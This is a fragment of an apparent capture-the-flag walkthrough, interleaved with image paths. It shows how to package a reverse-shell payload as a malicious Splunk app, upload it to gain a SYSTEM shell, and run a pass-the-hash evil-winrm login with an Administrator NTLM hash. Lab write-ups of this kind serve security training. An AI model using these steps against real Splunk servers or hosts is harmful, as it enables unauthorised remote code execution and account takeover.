 spawn meterpreter shell and exploit SeImpersonatePrivilege
spawn meterpreter shell and exploit SeImpersonatePrivilege
 Press the button of Manage Apps, then you can install app from file
Press the button of Manage Apps, then you can install app from file
 For our payload file,
For our payload file,
Depending on the target machine, you will either need to edit the rev.py for unix type machines or run.ps1 for Windows machines. Enter your attacking machine IP and ports
tar -cvzf reverse_shell_splunk.tgz reverse_shell_splunk
mv reverse_shell_splunk.tgz reverse_shell_splunk.spl
Launch your listener and upload this package via the app installation page.
Then we can successfully get the reverse shell as SYSTEM
Bonus
`evil-winrm -u 'Administrator' -H '06dc954d32cb91ac2831d67e3e12027f' -i 10.10.11.61`